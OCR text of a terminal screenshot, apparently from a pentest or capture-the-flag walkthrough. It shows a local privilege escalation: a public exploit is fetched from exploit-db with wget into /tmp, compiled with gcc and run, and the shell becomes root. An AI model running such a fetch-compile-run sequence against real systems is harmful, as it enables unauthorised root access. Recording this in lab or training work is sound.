 Applications Places Terminal Thu 15:27 1
root@kali: ~
File Edit View Search Terminal Help
bash-3.00$ cd /tmp
bash-3.00$ wget --no-check-certificate http://www.exploit-db.com/raw/9542 -O exploit.c
--20:27:15--  http://www.exploit-db.com/raw/9542
           => `exploit.c'
Resolving www.exploit-db.com... 192.124.249.8
Connecting to www.exploit-db.com|192.124.249.8|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://www.exploit-db.com/raw/9542 [following]
--20:27:15--  https://www.exploit-db.com/raw/9542
           => `exploit.c'
Connecting to www.exploit-db.com|192.124.249.8|:443... connected.
WARNING: Certificate verification error for www.exploit-db.com: unable to get local issuer certificate
WARNING: certificate common name `*.sucuri.net' doesn't match requested host name `www.exploit-db.com'.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
    0K ..                                                    100%  315.07 MB/s
20:27:16 (315.07 MB/s) - `exploit.c' saved [2643/2643]
bash-3.00$ gcc exploit.c
exploit.c:109:28: warning: no newline at end of file
bash-3.00$ ./a.out
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#